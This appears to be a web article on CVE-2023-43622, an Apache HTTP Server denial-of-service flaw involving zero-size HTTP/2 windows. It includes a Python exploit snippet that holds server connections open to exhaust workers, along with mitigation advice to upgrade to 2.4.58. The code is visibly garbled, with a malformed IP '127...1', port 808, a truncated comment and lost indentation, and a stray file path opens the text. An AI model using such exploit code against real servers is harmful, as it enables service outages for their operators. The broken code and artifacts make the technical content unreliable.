A new vulnerability has been discovered in Apache HTTP Server, where an attacker can block connection handling by opening an HTTP/2 connection with an initial window size of zero. This vulnerability, dubbed CVE-2023-43622, allows for the exhaustion of worker resources on the server, making it susceptible to a "slow loris" attack. The Apache HTTP Server versions affected are between 2.4.55 and 2.4.57. To resolve this issue, users should upgrade to version 2.4.58.
Code Snippet
An attacker can exploit CVE-2023-43622 by crafting HTTP/2 connections with a window size of zero, using the following code snippet:
import socket
target_ip = "127...1"
target_port = 808
# Initialize socket and connect to the target
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))
# HTTP/2 request with initial window size of
http2_request = (
"GET / HTTP/1.1\r\n"
"Host: {}\r\n"
"Upgrade: h2c\r\n"
"Connection: Upgrade, HTTP2-Settings\r\n"
"HTTP2-Settings: {}\r\n\r\n"
).format(target_ip, "AAMAAABkAAQCAAAAAAIAAAAA")
# Send the malicious HTTP/2 request
s.send(http2_request.encode())
# Continue to block the server connection
while True:
s.recv(1024)
Exploit Details
This vulnerability, CVE-2023-43622, exploits the server's handling of HTTP/2 requests with a window size of zero. The attacker opens a connection in this state, causing the server to become unresponsive and blocking its availability to handle other incoming connections. This results in the exhaustion of the server's worker resources, posing a significant threat to its functionality.
CVE-2023-43622 details can be found in the following sources
1. Official Apache Software Foundation Security Advisory: CVE-2023-43622
2. NIST National Vulnerability Database: CVE-2023-43622
Mitigation
To avoid any potential exploitation from this vulnerability, users must upgrade their Apache HTTP Server to version 2.4.58, which contains the appropriate fix.
Conclusion
Ability to identify and patch this vulnerability showcases the importance of continually reviewing and updating software to ensure the security of applications and systems. By upgrading to Apache HTTP Server version 2.4.58, users can safeguard their servers from the CVE-2023-43622 vulnerability and protect their resources from the "slow loris" attack.
Timeline
Published on: 10/23/2023 07:15:11 UTC
Last modified on: 11/01/2023 18:11:02 UTC
